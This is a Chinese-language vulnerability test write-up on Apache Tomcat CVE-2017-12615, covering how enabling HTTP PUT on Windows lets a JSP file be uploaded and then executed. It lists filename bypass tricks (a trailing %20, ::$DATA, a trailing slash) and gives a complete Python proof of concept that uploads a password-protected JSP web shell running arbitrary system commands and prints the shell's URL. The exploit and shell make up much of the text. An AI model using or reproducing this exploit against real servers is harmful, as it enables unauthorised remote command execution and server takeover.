Tomcat代码执行漏洞分析测试

1. 漏洞花絮

2017年9月19日,Apache Tomcat官方确认并修复了两个高危漏洞,漏洞CVE编号:CVE-2017-12615和CVE-2017-12616,其中 远程代码执行漏洞(CVE-2017-12615) 影响: Apache Tomcat 7.0.0 - 7.0.79(7.0.81修复不完全)

当 Tomcat 运行在 Windows 主机上,且启用了 HTTP PUT 请求方法(例如,将 readonly 初始化参数由默认值设置为 false),攻击者将有可能可通过精心构造的攻击请求向服务器上传包含任意代码的 JSP 文件。之后,JSP 文件中的代码将能被服务器执行。

2. 基本信息

漏洞名称:Tomcat任意文件上传漏洞

漏洞编号:CVE-2017-12615

漏洞影响:上传包含任意代码的文件,并被服务器执行。

影响平台:Windows

影响版本:Apache Tomcat 7.0.0 - 7.0.81

3. 测试过程

0x00 安装Tomcat 7.0.79

0x01 开启HTTP PUT



修改Tomcat 7.0/conf/web.xml文件

Org.apache.catalina.servlets.DefaultServlet

添加readonly属性,使者readonly=false; 相反为True,是禁用PUT DETELE,默认没有添加

- <init-param>

- <param-name>readonly</param-name>

- <param-value>false</param-value>

- </init-param>



目前主要三种方法:

- evil.jsp%20

- evil.jsp::$DATA

- evil.jsp/

构造请求:



参考POC:

- #! -*- coding:utf-8 -*-

- import httplib

- import sys

- import time

- body = '''<%@ page language="java" import="java.util.*,java.io.*" pageEncoding="UTF-8"%><%!public static String excuteCmd(String c) {StringBuilder line = new StringBuilder();try {Process pro = Runtime.getRuntime().exec(c);BufferedReader buf = new BufferedReader(new InputStreamReader(pro.getInputStream()));String temp = null;while ((temp = buf.readLine()) != null) {line.append(temp

- +"\n");}buf.close();} catch (Exception e) {line.append(e.getMessage());}return line.toString();}%><%if("023".equals(request.getParameter("pwd"))&&!"".equals(request.getParameter("cmd"))){out.println("<pre>"+excuteCmd(request.getParameter("cmd"))+"</pre>");}else{out.println(":-)");}%>'''

- try:

- conn = httplib.HTTPConnection(sys.argv[1])

- conn.request(method='OPTIONS', url='/ffffzz')

- headers = dict(conn.getresponse().getheaders())

- if 'allow' in headers and

- headers['allow'].find('PUT') > 0 :

- conn.close()

- conn = httplib.HTTPConnection(sys.argv[1])

- url = "/" + str(int(time.time()))+'.jsp/'

- #url = "/" + str(int(time.time()))+'.jsp::$DATA'

- conn.request( method='PUT', url= url, body=body)

- res = conn.getresponse()

- if res.status == 201 :

- #print 'shell:', 'http://' + sys.argv[1] + url[:-7]

- print 'shell:', 'http://' + sys.argv[1] + url[:-1]

- elif res.status == 204 :

- print 'file exists'

- else:

- print 'error'

- conn.close()

- else:

- print 'Server not vulnerable'

- except Exception,e:

- print 'Error:', e

参考链接:

https://mp.weixin.qq.com/s?__biz=MzI1NDg4MTIxMw==&mid=2247483659&idx=1&sn=c23b3a3b3b43d70999bdbe644e79f7e5&chksm=ea3f3dd9dd48b4cf1db66e70662126cf1eb45f60eb8205b3391d20f66564e6a789b158c0efe5&mpshare=1&scene=23&srcid=0920boQGYdCjZTPg2nEQRMqt#rd

https://www.secquan.org/BugWarning/522